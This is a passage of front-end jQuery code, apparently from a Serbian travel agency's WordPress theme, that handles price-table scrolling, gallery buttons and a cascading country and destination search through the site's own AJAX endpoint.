                    youtubeThumbSize: 'default',
                    modestbranding: 1,
                    showinfo: 0,
                    rel: 0
                }
            });
        });

        jQuery('div.otvori-galeriju').click(function() {
            jQuery('#euroturs-galerija li').first().click();
        });

        jQuery('div.otvori-video').click(function() {
            jQuery('#video-gallery a').first().click();
        });
    });


    jQuery(document).ready(function($) {

        jQuery(".main-table").each((index, value) => {
            jQuery(value).clone(true).appendTo(jQuery(value).closest('.table-scroll')).addClass('clone');

        });

        let pomeraj = $(window).width() < 640 ? [3, 2] : [5, 3];


        $('a[data-toggle="tab"]').on('shown.bs.tab', function(e) {
            let tableFixedW = jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .d-blue-cell .fixed-side').outerWidth();
            let tableWidth = jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .table-scroll').outerWidth();

            let cellW = (tableWidth - tableFixedW) / pomeraj[0];

            jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .scrollable-table table th').css('min-width', cellW + 'px').css('max-width', cellW + 'px');
            const markerElement = jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .scrollable-table table th.closest-date-marker');
            const markerIndex = jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .scrollable-table table th').index(markerElement);

            etTableControl(true, $('.tbl-right'), markerIndex - 2, true);


            /*swipe table*/
            var swipeTable = document.querySelector('div#paketiTabContent .tab-pane.active .tab-pane.active .table-scroll');

            var mc = new Hammer(swipeTable);

            mc.on("swipeleft swiperight", function(ev) {
                if (ev.type === 'swipeleft') {
                    etTableControl(true, $('.tbl-right'), pomeraj[1]);
                } else if (ev.type === 'swiperight') {
                    etTableControl(false, $('.tbl-left'), pomeraj[1]);
                }
            });
        });


        $('.tbl-left').on("click", function() {
            etTableControl(false, this, pomeraj[1]);
        });

        $('.tbl-right').on("click", function() {
            etTableControl(true, this, pomeraj[1]);
        });

        function etTableControl(direction, current, pomeraj, reset = false) {
            let newPosition;
            const table = jQuery(current).closest('div#paketiTabContent .tab-pane.active .tab-pane.active .table-with-arrows').find('.responsive-table');
            if (reset) {
                table.scrollLeft(0);
            }
            const scrollPosition = table.scrollLeft();

            const watchingElement = table.find('tr.d-blue-cell th.text-center').outerWidth() * pomeraj;

            if (direction) {
                newPosition = (scrollPosition + watchingElement);
            } else {
                newPosition = (scrollPosition - watchingElement);
            }

            table.animate({
                scrollLeft: newPosition
            }, 300);
        }


        // Scroll to table when click on price
        const btnCena = document.querySelectorAll('.soba-cena button');
        const tabGroup = document.getElementById('myTab');

        btnCena.forEach((btn, index) => {
            btn.addEventListener('click', scrollToTab);
        });

        function scrollToTab(ev) {
            jQuery('#cenovnik-tab').tab('show');
            jQuery('html, body').animate({
                scrollTop: jQuery(tabGroup).offset().top - jQuery('header').outerHeight()
            }, 500);
        }

        function openPriceTab(ev) {
            jQuery('#cenovnik-tab').tab('show');
        }

        // on load scroll
        const urlParams = new URLSearchParams(window.location.search);
        const myParam = urlParams.get('season');
        if (myParam === 'active') {
            scrollToTab();
        }
        if (myParam === 'activePrice') {
            openPriceTab();
        }

        //prikazivanje usluga za popunjavanje select polja u formi za upit
        const listaUsluga = jQuery('#usluge-smestaja li').map((i, item) => {
            const optionElement = document.createElement('option');
            optionElement.innerHTML = item.textContent;
            optionElement.value = item.textContent;
            jQuery('#uslugeSelect').append(optionElement);
            //return optionElement;
            //return jQuery(`<option value="${item.textContent}">${item.textContent}</option>`)
        });

        //dodavanje klase za input polje kada je popunjeno
        (function inputBlurHelper() {
            $(document).on('blur', 'input', function() {
                if ($(this).val() !== "") $(this).addClass('notempty');
                else $(this).removeClass('notempty');
            });
        })();

        const cf7spans = jQuery('.wpcf7-form-control-wrap');
        cf7spans.each(function(index, value) {
            const cf7label = jQuery(value).next('label');
            jQuery(value).append(cf7label);
        });


        const currentURL = window.location.pathname;

        //pretraga na pocetnoj strani
        const tipPonudeSelect = jQuery('#tipPonude');
        const tipPonudeSelectFloat = jQuery('#tipPonude-float');
        const drzavaSelect = jQuery('#drzava');
        const drzavaSelectFloat = jQuery('#drzava-float');
        const mestoSelect = jQuery('#mesto');
        const mestoSelectFloat = jQuery('#mesto-float');

        var tipPonudeID = tipPonudeSelect.val();
        var tipPonudeIDFloat = tipPonudeSelectFloat.val();
        var drzavaID = drzavaSelect.val();
        var drzavaIDFloat = drzavaSelectFloat.val();
        var mestoID = mestoSelect.val();
        var mestoIDFloat = mestoSelectFloat.val();

        var hasPretraga = urlParams.get('pretraga');

        getVariables();

        //ako koristi pretragu sa pocetne, ulazi u IF, ako ne onda u ELSE
        if (window.location.href.indexOf("/pretraga") > -1) {
            loadHome();
        } else {
            load();
        }

        function getVariables() {
            const queryString = window.location.search;
            const urlParams = new URLSearchParams(queryString);

            if (!isNullOrUndefined(urlParams.get('tipPonude'))) {
                tipPonudeID = urlParams.get('tipPonude');
            }
            if (!isNullOrUndefined(urlParams.get('drzava'))) {
                drzavaID = urlParams.get('drzava');
            }
            if (!isNullOrUndefined(urlParams.get('destinacija'))) {
                mestoID = urlParams.get('destinacija');
            }
            if (!isNullOrUndefined(urlParams.get('mesto'))) {
                mestoID = urlParams.get('mesto');
            }

            if (!isNullOrUndefined(urlParams.get('tipPonude-float'))) {
                tipPonudeIDFloat = urlParams.get('tipPonude-float');
            }
            if (!isNullOrUndefined(urlParams.get('drzava-float'))) {
                drzavaIDFloat = urlParams.get('drzava-float');
            }
            if (!isNullOrUndefined(urlParams.get('destinacija-float'))) {
                mestoIDFloat = urlParams.get('destinacija-float');
            }
            if (!isNullOrUndefined(urlParams.get('mesto-float'))) {
                mestoIDFloat = urlParams.get('mesto-float');
            }
        }

        function isNullOrUndefined(value) {
            return typeof value == null || typeof value == undefined;
        }

        async function prikazDrzava() {
            return jQuery.ajax({
                type: 'POST',
                url: '/wp-content/themes/itc-tourist-child/ajax-search.php',
                data: 'tipPonude_id=' + tipPonudeID,
                success: function(html) {
                    if (html.length == 0) {
                        jQuery('#drzava').html('<option value="" selected disabled>Nema država</option>');
                    } else {
                        jQuery('#drzava').html(html);
                    }
                    mestoSelect.val('').trigger('change');
                }
            });
        }

        async function prikazDrzavaFloat() {
            return jQuery.ajax({
                type: 'POST',
                url: '/wp-content/themes/itc-tourist-child/ajax-search.php',
                data: 'tipPonude_id-float=' + tipPonudeIDFloat,
                success: function(html) {
                    if (html.length == 0) {
                        jQuery('#drzava-float').html('<option value="" selected disabled>Nema država</option>');
                    } else {
                        jQuery('#drzava-float').html(html);
                    }
                    mestoSelectFloat.val('').trigger('change');
                }
            });
        }

        async function ajaxOtherCounties(drzava, tipPonude) {
            return jQuery.ajax({
                type: 'POST',
                url: '/wp-content/themes/itc-tourist-child/ajax-search.php',
                data: 'drzava_id=' + drzava + '&tipPonude=' + tipPonude,
                success: function(html) {
                    if (html.length == 0) {
                        jQuery('#mesto').html('<option value="" selected disabled>Nema destinacija</option>');
                    } else {
                        jQuery('#mesto').html(html);
                    }
                }
            });
        }

        async function ajaxOtherCountiesFloat(drzavaFloat, tipPonudeFloat) {
            return jQuery.ajax({
                type: 'POST',
                url: '/wp-content/themes/itc-tourist-child/ajax-search.php',
                data: 'drzava_id-float=' + drzavaFloat + '&tipPonude-float=' + tipPonudeFloat,
                success: function(html) {
                    if (html.length == 0) {
                        jQuery('#mesto-float').html('<option value="" selected disabled>Nema destinacija</option>');
                    } else {
                        jQuery('#mesto-float').html(html);
                    }
                }
            });
        }

        async function prikazMestaBezSmestaja() {
            await ajaxOtherCounties(drzavaID, tipPonudeID);
        }

        async function prikazMestaBezSmestajaFloat() {
            await ajaxOtherCountiesFloat(drzavaIDFloat, tipPonudeIDFloat);
        }

        // pretraga - sve ostalo
        function loadHome() {

            prikazDrzava().then(response => {
                drzavaSelect.val(drzavaID);

                prikazMestaBezSmestaja().then(response => {
                    if (mestoID) {
                        mestoSelect.val(mestoID);
                    }
                });
            });

            prikazDrzavaFloat().then(response => {
                drzavaSelectFloat.val(drzavaIDFloat);

                prikazMestaBezSmestajaFloat().then(response => {
                    if (mestoIDFloat) {
                        mestoSelectFloat.val(mestoIDFloat);
                    }
                });
            });

        }

        function load() {
            if (currentURL != '/') {
                prikazMestaBezSmestaja().then(response => {
                    if (mestoID) {
                        mestoSelect.val(mestoID);
                    }
                });
            }

            prikazMestaBezSmestajaFloat().then(response => {
                if (mestoIDFloat) {
                    mestoSelectFloat.val(mestoIDFloat);
                }
            });
            
        }

        tipPonudeSelect.on('change', function() {
            tipPonudeID = jQuery(this).val();
            prikazDrzava();
        });

        tipPonudeSelectFloat.on('change', function() {
            tipPonudeIDFloat = jQuery(this).val();
            prikazDrzavaFloat();
        });

        jQuery('#drzava').on('change', function() {
            drzavaID = jQuery(this).val();
            tipPonudeID = jQuery('#tipPonude').val();
            prikazMestaBezSmestaja();
        });

        jQuery('#drzava-float').on('change', function() {
            drzavaIDFloat = jQuery(this).val();
            tipPonudeIDFloat = jQuery('#tipPonude-float').val();
            prikazMestaBezSmestajaFloat();
        });

        jQuery('select#tipPonude').change(function(){
            //Zameni label kada je selektovanje Putovanje u home pretrazi
            if(jQuery(this).val() == 815 ) {
                jQuery('.home-pretraga .polje-drzava').hide();
                jQuery('.home-pretraga .polje-tipPutovanja').show();
                jQuery('.home-pretraga .polje-destinacija').hide();
                jQuery('.home-pretraga .polje-putovanjeDrzava').show();
            } else {
                jQuery('.home-pretraga .polje-drzava').show();
                jQuery('.home-pretraga .polje-tipPutovanja').hide();
                jQuery('.home-pretraga .polje-destinacija').show();
                jQuery('.home-pretraga .polje-putovanjeDrzava').hide();
            }
            
            if(jQuery(this).val() == 801 ) {
                jQuery('.home-pretraga .polje-drzava').hide();
                jQuery('.home-pretraga .polje-tipPutovanja').show();
            } else {
                jQuery('.home-pretraga .polje-drzava').show();
                jQuery('.home-pretraga .polje-tipPutovanja').hide();
            }
            //Iskljuci destinaciju kada je izabran wellnes
            if(jQuery(this).val() == 30452) {
                jQuery('select#mesto').prop('disabled', true);
                jQuery('.home-destinacija-field').addClass('dest-disabled');
            } else {
                jQuery('select#mesto').prop('disabled', false);
                jQuery('.home-destinacija-field').removeClass('dest-disabled');
            }
        });

        jQuery('select#tipPonude-float').change(function(){
            //Zameni label kada je selektovanje Putovanje u home pretrazi
            if(jQuery(this).val() == 815) {
                jQuery('.float-search-form .polje-drzava').hide();
                jQuery('.float-search-form .polje-tipPutovanja').show();
                jQuery('.float-search-form .polje-destinacija').hide();
                jQuery('.float-search-form .polje-putovanjeDrzava').show();
            } else {
                jQuery('.float-search-form .polje-drzava').show();
                jQuery('.float-search-form .polje-tipPutovanja').hide();
                jQuery('.float-search-form .polje-destinacija').show();
                jQuery('.float-search-form .polje-putovanjeDrzava').hide();
            }
            if(jQuery(this).val() == 801) {
                jQuery('.float-search-form .polje-drzava').hide();
                jQuery('.float-search-form .polje-tipPutovanja').show();
            } else {
                jQuery('.float-search-form .polje-drzava').show();
                jQuery('.float-search-form .polje-tipPutovanja').hide();
            }
            //Iskljuci destinaciju kada je izabran wellnes
            if(jQuery(this).val() == 30452) {
                jQuery('select#mesto-home').prop('disabled', true);
                jQuery('.float-search-form .home-destinacija-field').addClass('dest-disabled');
            } else {
                jQuery('select#mesto-home').prop('disabled', false);
                jQuery('.float-search-form .home-destinacija-field').removeClass('dest-disabled');
            }
        });

        // document.getElementById('sidebar-search-form').addEventListener('submit', function(e){
        //     e.preventDefault();
        //     console.log('aca');
        //     location.href = location.href.replace(/(\/page\/)+[\w]/g, '');
        // });


    });



    jQuery( document ).ready(function() {
        if (window.history.state != null) {
            jQuery('.destinacije-listing').html(window.history.state);
            ///$('.malinky-load-more a').attr("href", url.href.slice(0, url.href.lastIndexOf('/') - 1) + (str + 1) + '/');
        }
        console.log(window.history.state);


    });